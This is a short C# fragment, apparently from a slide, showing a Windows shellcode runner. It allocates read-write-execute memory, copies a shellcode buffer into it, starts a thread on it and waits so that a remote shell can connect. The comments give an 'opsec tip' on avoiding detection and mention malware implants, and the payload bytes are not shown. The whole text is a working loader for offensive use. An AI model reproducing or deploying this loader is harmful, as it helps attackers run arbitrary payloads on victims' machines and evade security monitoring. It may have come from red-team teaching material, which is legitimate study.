 Console.WriteLine("[+] Allocate memory in the current process");
// Allocate RWX (read-write-execute) memory to execute the shellcode from
// Opsec tip: RWX memory can easily be detected. Consider making memory RW first, then RX after writing your shellcode
int scSize = buf.Length;
IntPtr payAddr = VirtualAlloc(IntPtr.Zero, scSize, COMMIT_RESERVE, EXECUTEREADWRITE);
Console.WriteLine("[+] Copying shellcode into allocated memory space");
// Copy the shellcode into our assigned region of RWX memory
Marshal.Copy(buf, 0, payAddr, scSize);
Console.WriteLine("[+] Creating thread and running...catch your shell");
// Create a thread at the start of the executable shellcode to run it!
IntPtr payThreadId = CreateThread(IntPtr.Zero, 0, payAddr, IntPtr.Zero, 0, 0);
// Wait for our thread to exit to prevent program from closing before the shellcode ends
// This is especially relevant for long-running shellcode, such as malware implants
uint waitResult = WaitForSingleObject(payThreadId, -1);